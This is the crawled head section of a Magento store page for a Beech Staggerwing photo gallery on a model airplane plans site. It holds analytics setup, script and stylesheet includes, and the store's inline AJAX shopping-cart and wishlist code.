

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziroligiantscaleplans.com/photo-gallery/beech-staggerwing-gallery/staggerwing-photo-pack-004.html
body_size: 16107
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en">
<head>
<meta name="format-detection" content="telephone=no">
	

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88355423-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="p:domain_verify" content="nd3CIK2UXOdKMOLZBv3LH8iIM5e9s9wz"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>staggerwing photo pack 004 - Beech Staggerwing Gallery - Gallery</title>
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>

<link rel="icon" href="https://ziroligiantscaleplans.com/skin/frontend/default/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://ziroligiantscaleplans.com/skin/frontend/default/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://ziroligiantscaleplans.com/js/blank.html';
    var BLANK_IMG = 'https://ziroligiantscaleplans.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/js/mpgallery/lightview/css/lightview/lightview.css" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/bootstrap/css/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/bootstrap/css/bootstrap-theme.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/font-awesome.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/fontsocialico.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/base/default/cim/morecc.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/basicproducts.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/cartpro/css/cartpro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/dynamicslideshow/css/sm-dynamicslideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/dynamicslideshow/css/sm-dynamicslideshow-settings.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/extraslider/css/extraslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/extraslider/css/extraslider-css3.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/slider/css/slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/tablisting/css/tablisting.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/base/default/mpgallery/css/gallery.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/print.css" media="print" />
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/mpgallery/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/mpgallery/jquery/jquery_noconflict.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/mpgallery/lightview/js/lightview/lightview.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/js/mpgallery/lightview/js/spinners/spinners.min.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/base/default/cim/cimjs.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/bundle.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/cartpro/js/js.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/cartpro/js/effects.js"></script>

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.ziroligiantscaleplans.com';
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
	var isCart=0;
	var _skipProductlink ='';
	var enable_ajax_cart = 1;
	var enable_ajax_compare = 0;
	var enable_ajax_wishlist = 0;
	var enable_ajax_update = 1;
	var confirm_display = 1;
	var confirm_countdown_number = 10;
	var confirm_item_display = 1;
	
	var isWishlist=0;
	var isCompare=0;
	var setfocus=1;
	//var isIE6= new RegExp("MSIE 6").test(navigator.userAgent);
	var isIE7= new RegExp("MSIE 7").test(navigator.userAgent);
	var iffix="";
	//if(isIE6) {iffix="<iframe id='iffix'></iframe>";}
	var iprocess='<div id="loadmask"><p class="loader"><img alt="Loading..." src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/cartpro/images/ajax-loader-tr.gif"><br>Please wait...</p></div>'+iffix;
	var iconfirm="";
	var islogin="0";
	var bundle;
	var optionsPrice;
	var calendar;
	var productAddToCartForm;
	var dConfig;
	var classBtnAddtocart = '.btn-cart';
	function ajaxUpdate(args,type)
	{
		if(type=="url"){
			//var param=""+args;
			//url="https://ziroligiantscaleplans.com/cartpro/index/add/";
			url=args;
			new Ajax.Request(url, {encoding:'UTF-8',method: 'post',
				 parameters:{
					isCart:isCart,	//check current page is product page, or My cart page, and check this request is ajax or not
					isWishlist:isWishlist	
				}, 
				// req.setRequestHeader("Content-type", "text/x-json");

				onSuccess : function(resp)
				{
					var respjson=resp.responseText.evalJSON();
					updateCart(respjson);
				},
				onLoading : function(resp)
				{	$("fancybox-wrap-clone").setStyle({display:"none"});
					$("process").innerHTML=iprocess;
					$("process").setStyle({display:"block"});
					$("options").setStyle({display:"block"});
					$("blurmask").setStyle({display:"block"});
					fixcenter();
				},
				onFailure : function(resp)
				{
					Element.setInnerHTML( display, resp.responseText);
				},
				onComplete: function()
				{
					$("process").setStyle({display:"none"});
					$("blurmask").setStyle({display:"none"});
				}
			}); 
		}
		else{
			$('product_addtocart_form').request({			//form-example  id form
				encoding:'UTF-8',
				method:'post',
				//setRequestHeader: {Accept: 'text/html'},
				parameters:{isCart:isCart},		
				onLoading : function(resp)
				{
					$("process").innerHTML=iprocess;
					$("process").setStyle({display:"block"})
					$("fancybox-wrap-clone").setStyle({display:"none"});
					$("options").setStyle({display:"block"});
					$("blurmask").setStyle({display:"block"});
					fixcenter();
				},				
				onComplete: function(resp){
					$("process").setStyle({display:"none"});
					$("blurmask").setStyle({display:"none"});
					var respjson=resp.responseText.evalJSON();
					updateCart(respjson);
				}
			});		
		}
	}
	function updatePCart(resp){
		if(resp.r=='0'){ //add to cart
			if(!resp.options){
				if(opener.isCart=='1'){
					opener.updateBigcart(resp);
					$("options").setStyle({display:"none"});
				}
				else{
					opener.updateCartSidebar(resp);
					if(hideConfirm!=1)
					showPConfirm(resp);
					
					hideConfirm=0;
				}
			}
			else{
				showOptions(resp);
				showPConfirm(resp);
			}
		}
		else if(resp.r=='1'){		//apply add wishlist
			if(isWishlist=='1'){
				opener.updateWishlistRemove(resp);
			}
			else{
				opener.updateMiniWish(resp);
				if(hideConfirm!=1)
				showPConfirm(resp);
				hideConfirm=0;
			}			
		}		
	}
	function updateCart(resp){
		if(resp.r=='0'){ //  apply action add to cart
			if(!resp.options){
				if(isCart=='1'){	// in my cart page
					updateBigcart(resp);
					$("options").setStyle({display:"none"});
					if(hideConfirm!=1)
						showConfirm(resp);
					hideConfirm=0;
				}
				else{
					
					if(resp.wishlist){
						updateWishlist(resp); //update mini wish ,or big wishlist when click addtocart
					}
					updateCartSidebar(resp);
					
					if(hideConfirm!=1)
						showConfirm(resp);
					hideConfirm=0;
				}
				updateMiniCartPro(resp);
				updateDeleteLinks();	//for btn delete in table item added tocart
				updateLinks(resp);
				if(islogin=="1"){
					updateWishlistLinks();
				}
				updateProductCompareLinks();						
			}
			else{
				if(resp.wishlist){
						updateWishlist(resp);
				}		
				showOptions(resp);
				//showConfirm(resp);	//fixed for mage 324
			}
		}
		else if(resp.r=='1'){		//apply action add wishlist 
			if(isWishlist=='1'){
				updateWishlistRemove(resp);  //in wishlist page have only case remove item in big wishlist, => only update bigwishlist
				if(hideConfirm!=1)
				showConfirm(resp);
				hideConfirm=0;
			}
			else{
				updateMiniWish(resp);  //not in wishlist page have 2case : add item, and remove item in miniwish => only update miniwish
				if(hideConfirm!=1)
				showConfirm(resp);
				hideConfirm=0;
			}			
		}
		else if(resp.r=='2'){		//apply action add product compare
			updateProductCompare(resp);
			if(isCompare && deletePCompare){
				//deletePCompare=0;
				win.location.reload();
			}
			if(hideConfirm!=1)
			showConfirm(resp);
			deletePCompare=0;
			hideConfirm=0;
		}
	}
	function updateBigcart(resp){
		var bcart=$$("#yt_content .cart");
		if(typeof(bcart)!='undefined'){
			bcart.each(function(el){ el.innerHTML = resp.cart; });
		}
	}
	function updateCartSidebar(resp){
		//for(var x in elem){console.log(x);}
		//Effect add to cart
		// if(elem!=undefined){
			// var clone = elem.cloneNode(true);
			
			// elem.up().insert(clone);
			// clone.setStyle({position:"absolute"});elem.setStyle({position:"absolute"});
			// //console.log(clone);
			// //console.log($$(minicart)[0].offsetLeft,$$(minicart)[0].offsetTop);

			// ProdX=elem.up(2).offsetLeft+elem.offsetLeft;
			// ProdY=elem.up(2).offsetTop+elem.offsetTop;

			// //console.log(elem.up(2).tagName);
			// if(isIE6 ||isIE7){
			// CartX=$$(minicart)[0].offsetLeft+$$(minicart)[0].up().offsetLeft+$$(minicart)[0].up(1).offsetLeft;
			// CartY=$$(minicart)[0].offsetTop+$$(minicart)[0].up().offsetTop+$$(minicart)[0].up(1).offsetTop;
			// }
			// else{
			// CartX=$$(minicart)[0].offsetLeft;
			// CartY=$$(minicart)[0].offsetTop;
			// }
			// //pCartX=$$(minicart)[0].offsetParent.offsetLeft ;
			// //pCartY=$$(minicart)[0].offsetParent.offsetTop ;
			// //prod=elem.realOffset();
			// var gotoX           = CartX - ProdX;
			// var gotoY           = CartY - ProdY;
			// //alert(gotoX+":"+gotoY+":"+ProdY+":"+ProdX+":"+CartX+":"+CartY+":"+pCartX+":"+pCartY+":"+CartX2+":"+CartY2);
			// var pos=fixcenter();
			// //console.log(CartX);console.log(CartY );console.log(pos[0]);console.log(pos[1]);console.log(ProdX);console.log(ProdY);//console.log(prod[0]);console.log(prod[1]);
			// new Effect.Parallel(
			 // [
			 // new Effect.MoveBy(clone,gotoY, gotoX , { sync: true }),
			 // new Effect.Scale(clone, 75, { sync: true }),
			 // new Effect.Opacity(clone,{sync: true,from:1,to:0})
			 // ],
			 // {duration: 3}
			 // );		
			// //clone.remove();
		// }
		//var bcart=$$(".block-cart");
		//minicart=($$('.mini-cart')!='')?$$('.mini-cart')[0]:$$('.block-cart')[0];
		//var bcart=$$(sidebarcart);
		if(typeof($$(sidebarcart))!='undefined'){
			$$(sidebarcart).each(function(blockitem){ blockitem.replace(resp.cart); } );
			truncateOptions();		
		}
	}
	function updateMiniCartPro(resp){
		//var bcart=$$(minicartpro)[0];
		if(typeof($$(minicartpro))!='undefined'){
			$$(minicartpro).each(function(blockitem){ 
				if(resp.cartpro!=""){
					blockitem.replace(resp.cartpro);
				}
			});
			truncateOptions();	
		}
	}	
	function updateMiniWish(resp){
		//var bminiwish=$$(".block-wishlist");
		var bminiwish=$$(miniwish);
		//var bcart=$$(".block-cart");
		var bcart=$$(minicart);
		if(typeof(bminiwish)!='undefined'){ 
			bminiwish.each(function(el){ el.replace(resp.cart); })
		}else if(typeof(bcart)!='undefined'){
			bcart.each(function(el){ el.insert({after:resp.cart}); });
		}
		updateWishlistAddCartLinks();
		updateRemoveWishLinks();		
		updateWishlinks(resp);
	}
	function updateLinks(resp){
		//var links=$$(".top-link-cart");
		//links[0].innerHTML=resp.links;
		var links=$$(toplinkcart);
		links.each(function(el){ el.innerHTML=resp.links; });
	}
	function updateWishlistRemove(resp){	//update wishlist when remove item
		updateWishlist(resp);
	}
	function updateWishlist(resp){			//update wish list when add item to wishlist
		var strwish="";
		if(resp.wishlist){
			strwish=resp.wishlist;
		}else{
			strwish=resp.cart;		
		}
		if(isWishlist=='0'){
			//var bminiwish=$$(".block-wishlist");
			var bminiwish=$$(miniwish);
			//var bcart=$$(".block-cart");
			var bcart=$$(minicart);
			if(typeof(bminiwish)!='undefined'){
				bminiwish.each(function(el){ el.replace(strwish); });
			}
			else if(typeof(bcart)!='undefined'){
				bcart.each(function(el){ el.insert({after:strwish}); });
			}
			updateWishlistAddCartLinks();
		}else{
			//var bwish=$$(".my-account");
			var bwish=$$(".col-main .my-account");
			bwish.each(function(el){ 
				el.innerHTML="";
				el.innerHTML=strwish;
			});
		}
		//bwish[0].replace(resp.wishlist);
		updateRemoveWishLinks();
		updateWishlinksCart(resp);
		
	}
	function updateWishlinksCart(resp){		//update wishlink when add to cart item from wishlist
		updateWishlinks(resp);
	}
	function updateWishlinks(resp){		//update wishlink when add product, remove product vao wishlist
		//var links=$$(".top-link-wishlist");
		//links[0].innerHTML=resp.links;	
		var strwishlink="";
		if(resp.wishlinks){
			strwishlink=resp.wishlinks;
		}else{
			strwishlink=resp.links;		
		}	
		//var links=$$(".top-link-wishlist");
		//links[0].innerHTML=strwishlink;			
		
		if(toplinkwish!=''){
			$$(toplinkwish).each(function(el){ el.innerHTML=strwishlink; });
		}
		else{
			var links = getToplinkwish();
			if(links.length){
				links.each(function(el){ el.innerHTML=strwishlink; });
			}
		}
	}
	function updateProductCompare(resp){
		//var bproductcompare=$$('.block-compare');
		var bproductcompare=$$(compare)[0];
		//bproductcompare[0].replace(resp.cart);
		if(typeof(bproductcompare)!='undefined'){
			bproductcompare.replace(resp.cart);
			updateRemovePCompareLinks();
			updateClearPCompareLinks();
		}
		
	}

	function showConfirm(resp){
		if(!confirm_display){ return false; }
		timedown = confirm_countdown_number;
		var cnext="";
		var addto="";
		var cshop="";
		var txtaddedto=(hideConfirm==1 || deletePCompare==1)?"item deleted from ":" added to ";
		
		if(isCompare){
			cshop='<li><button id="btcshop" title="Continue Compare" class="button" onclick="$(\'confirmbox\').innerHTML=\'\';$(\'fancybox-wrap-clone\').setStyle({display:\'none\'});$(\'options\').setStyle({display:\'none\'});isCompare=0;win.focus();"><span id="setcdown">'+ timedown +' s</span> </button></li>';		
		}
		else{
			cshop='<li><button id="btcshop" title="Continue Shopping" class="button" onclick="$(\'confirmbox\').innerHTML=\'\';$(\'fancybox-wrap-clone\').setStyle({display:\'none\'});$(\'options\').setStyle({display:\'none\'});"><span id="setcdown">'+ timedown +' s</span> </button></li>';
		}
		if(resp.r=='0'){
				var tnext=(isCart==1)?"Proceed to Checkout":"View cart & checkout";
				var linknext=(isCart==1)?"https://ziroligiantscaleplans.com/checkout/onepage/":"https://ziroligiantscaleplans.com/checkout/cart/";
				cnext='<li><a id="btccart" title="Checkout"  onclick="$(\'confirmbox\').innerHTML=\'\';$(\'fancybox-wrap-clone\').setStyle({display:\'none\'});$(\'options\').setStyle({display:\'none\'});window.location=\''+linknext+'\';"  href="'+linknext+'">	<span>'+tnext+'</span></a></li>';
				addto="your shopping cart.";
		}
		else if(resp.r=='1'){
				cnext='<li><a id="btccart" title="View Wishlist" class="button" onclick="$(\'confirmbox\').innerHTML=\'\';$(\'fancybox-wrap-clone\').setStyle({display:\'none\'});$(\'options\').setStyle({display:\'none\'});window.location=\'https://ziroligiantscaleplans.com/wishlist/index/\';"  href="https://ziroligiantscaleplans.com/wishlist/index/">	<span>View Wishlist</span></a></li>';
				addto="your wishlist.";
		}
		else if(resp.r=='2'){
				var str=resp.cart;
				var strclick=str.substring(str.indexOf("popWin('"),str.indexOf(")",str.indexOf("popWin('"))+1);
				cnext='<li><a id="btccart" title="View Comparison" href="javascript:void(\'0\')" onclick="$(\'confirmbox\').innerHTML=\'\';$(\'fancybox-wrap-clone\').setStyle({display:\'none\'});$(\'options\').setStyle({display:\'none\'});'+strclick+'">	<span>View Comparison</span></a></li>';
				addto="comparison list.";
		}
		var info= (typeof resp.infoitem !="undefined")?resp.infoitem:"";
		var sometext = '<div class="moretext">Thank you for your choosing !</div>';
		
		var headinfo = '<p class="head-iteminfo '+((resp.r=='1' || resp.r=='2')?'show':'')+'"><span id="item-name">"'+resp.nameitem+'"</span>'+txtaddedto+addto+'</p>';
		var blockconfirm=	headinfo
							+ ((typeof info.item !="undefined" && info.item!="" && confirm_item_display)?(info.item + sometext):"") + ((typeof info.other !="undefined" && info.other!="")?info.other:"") 
							
							+'<div id="btnavi"><ul>'+cshop+cnext+'</ul></div>'+iffix;
		$("confirmbox").innerHTML=blockconfirm;
		setTimeout("cdown(timedown)",1000);
		$("fancybox-wrap-clone").setStyle({display:"block"});
		$("options").setStyle({display:"block"});
		fixcenter();
		
		if(timedown==0)
			isCompare=0;
	}
	function showPConfirm(resp){
		timedown = confirm_countdown_number;
		var cnext="";
		var addto="";
		var cshop='<li><a id="btcshop"  onclick="$(\'confirmbox\').remove();$(\'options\').setStyle({display:\'none\'});" href="javascript:void(0);"><span id="setcdown">Continue Shopping<span id="cdown">('+timedown+')</span></span> </a></li>';
		var cclose='<li><a id="btcclose"  onclick="window.close();" href="javascript:void(0);"><span>Close Compare</span> </a></li>';
		if(resp.r=='0'){
				var cnext='<li><a id="btccart"  onclick="opener.window.location.href=\'https://ziroligiantscaleplans.com/checkout/cart/\';window.close();"  href="javascript:void(0)">	<span>View cart & checkout</span></a></li>';
				addto="your shopping cart.";
		}
		else if(resp.r=='1'){
				var cnext='<li><a id="btccart"  onclick="opener.location.href=\'https://ziroligiantscaleplans.com/checkout/cart/\';window.close();"  href="javascript:void(0)">	<span>View Wishlist</span></a></li>';
				addto="your wishlist.";
		}
		var blockconfirm='<div id="confirmbox" ><p><span id="product_name">'+resp.nameitem+'</span> added to '+addto+'</p><br><div id="btnavi"><ul>'+cshop+cnext+cclose+'</ul></div></div>'+iffix;
		
		$("confirmbox").innerHTML=blockconfirm;setTimeout("cdown(timedown)",1000);		
		$("fancybox-wrap-clone").setStyle({display:"block"});
		$("process").setStyle({display:"none"});	
		$("options").setStyle({display:"block"});		
	}
	function cdown(timedown){
		var cto="";
		//cto=(isCompare)?"Continue Compare":"Continue Shopping";

		if(timedown!=1){  //show box and count down timer when timeout will close box
			try{
					time=timedown-1;
					$("setcdown").innerHTML= time+"  s";setTimeout("cdown(time)",1000);
				}
			catch(e){}
		}
		else{
			$("options").setStyle({display:"none"});
			$('fancybox-wrap-clone').setStyle({display:'none'});
			if(isCompare) {isCompare=0;win.focus();}
			
			return;
		}
	}
	function showOptions(resp){
		            //tmpDiv = win.document.createElement('div');
					var i;

                    var scripts = resp.cart.extractScripts();
			
					//$("zoptions").innerHTML=resp.cart.stripScripts()+iffix;//iframe hack IE6 , make for div have zindex great than z-index select form
									
                    for (i=0; i<scripts.length; i++)
                    {
                        if (typeof(scripts[i]) != 'undefined' && i<2){
                            try{
								eval(scripts[i]);
							}
							catch(e){
								console.debug(e);
							}
                        }
						else{
							break;
						}
                    }
						
					$("confirmbox").innerHTML=resp.cart.stripScripts()+iffix;	
				   //tmpDiv.innerHTML = resp.cart.stripScripts();
                   // win.document.body.appendChild(tmpDiv);
					$("process").setStyle({display:"none"});

					$("fancybox-wrap-clone").setStyle({display:"block"});
                    $("options").setStyle({display:"block"});
					try{
						fixcenter();
						}
					catch(e){
						console.debug(e);
					}					
                   // showOptionsDialog();
                   // hideProgressAnimation();
                    for (i; i<scripts.length; i++)
                    {
                        if (typeof(scripts[i]) != 'undefined')
                        {	
                            try{
								eval(scripts[i]);
							}
							catch(e){
								console.debug(e);
							}
                        }
                    }
                    productAddToCartForm = new VarienForm('product_addtocart_form');
                    decorateGeneric($$('#product-options-wrapper dl'), ['last']);
                    addSubmitEvent();
                    //if (typeof($$('#acp_configurable_block .focus')[0]) != 'undefined') $$('#acp_configurable_block .focus')[0].focus();
                  //  bundle.reloadPrice();
	}
	function truncateOptions() { //box show description options of product configurable when hover "details" in sidebar or minicartpro
		 $$('.truncated').each(function(element){
			 Event.observe(element, 'mouseover', function(){
					 if (element.down('div.truncated_full_value')) {
						element.down('div.truncated_full_value').addClassName('show')
					 }
				 });
			 Event.observe(element, 'mouseout', function(){
				 if (element.down('div.truncated_full_value')) {
					element.down('div.truncated_full_value').removeClassName('show')
				 }
			});
		 });
	} 
	function addSubmitEvent()
	{
		if (enable_ajax_cart && (typeof productAddToCartForm != 'undefined' ))
		{
			productAddToCartForm.submit = function(url){
				if(this.validator && this.validator.validate()){
					url=$('product_addtocart_form').action;	//url cua form trong category view
					ajaxUpdate(url,'form');
				}
				return false;
			}
		}
	}

	//this code below allow product type download is valid when addtocart
	Product.Downloadable = Class.create();
	Product.Downloadable.prototype = {
		config : {},
		initialize : function(config){
			this.config = config;
			this.reloadPrice();
		},
		reloadPrice : function(){
			var price = 0;
			config = this.config;
			$$('.product-downloadable-link').each(function(elm){
				if (config[elm.value] && elm.checked) {
					price += parseFloat(config[elm.value]);
				}
			});
			try {
				var _displayZeroPrice = optionsPrice.displayZeroPrice;
				optionsPrice.displayZeroPrice = false;
				optionsPrice.changePrice('downloadable', price);
				optionsPrice.reload();
				optionsPrice.displayZeroPrice = _displayZeroPrice;
			} catch (e) {

			}
		}
	};

	function validateDownloadableCallback(elmId, result) {
		var container = $('downloadable-links-list');
		if (result == 'failed') {
			container.removeClassName('validation-passed');
			container.addClassName('validation-failed');
		} else {
			container.removeClassName('validation-failed');
			container.addClassName('validation-passed');
		}
	} 
    Product.Options = Class.create();
    Product.Options.prototype = {
        initialize : function(config){
            this.config = config;
            this.reloadPrice();
        },
        reloadPrice : function(){
            price = new Number();
            config = this.config;
            skipIds = [];
            $$('.product-custom-option').each(function(element){
                var optionId = 0;
                element.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                if (this.config[optionId]) {
                    if (element.type == 'checkbox' || element.type == 'radio') {
                        if (element.checked) {
                            if (config[optionId][element.getValue()]) {
                                price += parseFloat(config[optionId][element.getValue()]);
                            }
                        }
                    } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                        dateSelected = true;
                        $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                            if (dt.getValue() == '') {
                                dateSelected = false;
                            }
                        });
                        if (dateSelected) {
                            price += parseFloat(this.config[optionId]);
                            skipIds[optionId] = optionId;
                        }
                    } else if(element.type == 'select-one' || element.type == 'select-multiple') {
                        if (element.options) {
                            $A(element.options).each(function(selectOption){
                                if (selectOption.selected) {
                                    if (this.config[optionId][selectOption.value]) {
                                        price += parseFloat(this.config[optionId][selectOption.value]);
                                    }
                                }
                            });
                        }
                    } else {
                        if (element.getValue().strip() != '') {
                            price += parseFloat(this.config[optionId]);
                        }
                    }
                }
            });
            try {
                optionsPrice.changePrice('options', price);
                optionsPrice.reload();
            } catch (e) {

            }
        }
    }
    function validateOptionsCallback(elmId, result){
        var container = $(elmId).up('ul.options-list');
        if (result == 'failed') {
            container.removeClassName('validation-passed');
            container.addClassName('validation-failed');
        } else {
            container.removeClassName('validation-failed');
            container.addClassName('validation-passed');
        }
    }



    var CartForm = Class.create();
        CartForm.prototype = { 
        		initialize: function(form, addressUrl, saveUrl){
						this.form = form;
						if ($(this.form)) {
						     $(this.form).observe('submit', function(event){this.save();Event.stop(event);}.bind(this)); //prevent event submit form
						}
						this.addressUrl = addressUrl;
						this.saveUrl = saveUrl;
						this.onSave = this.reloadCart.bindAsEventListener(this);
						this.onComplete = this.hideLoading.bindAsEventListener(this);
						this.onFailure = this.ajaxFailure.bindAsEventListener(this);
						this.onLoading = this.showLoading.bindAsEventListener(this);
						this.onChanged = false;
        			 }, 
        		save: function(){
	        			
		        		var validator = new Validation(this.form);
						if (validator.validate()) {
	        				 if(enable_ajax_update){	   
		        				 var request = new Ajax.Request(
			        				 this.saveUrl,
			        				 {
				        				 method: 'post',
				        				 onComplete: this.onComplete,
				        				 onSuccess: this.onSave,
				        				 //onFailure: this.onFailure,
				        				 onLoading: this.onLoading,
				        				 parameters: Form.serialize(this.form)+'&isCart='+isCart,
			        				 }
		        				 );
	        				 }else{
								//return VarienForm.prototype.submit.bind(new VarienForm(this.form.id))();
									$(this.form).submit();
	        				 }	 
	        			}
        			},
  
				reloadCart: function(resp){
						var respjson=resp.responseText.evalJSON();
						hideConfirm = 1;
						updateCart(respjson);
					},
				ajaxFailure: function(){

				},
				showLoading: function(){
					$("fancybox-wrap-clone").setStyle({display:"none"});
					$("process").innerHTML=iprocess;
					$("process").setStyle({display:"block"});
					
					$("options").setStyle({display:"block"});
					$("blurmask").setStyle({display:"block"});
					fixcenter();				
				},
				hideLoading: function(){
					$("process").setStyle({display:"none"});
					$("blurmask").setStyle({display:"none"});
				}					        			        			 	
        };
        
//]]>    
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><meta name="p:domain_verify" content="nd3CIK2UXOdKMOLZBv3LH8iIM5e9s9wz"/>

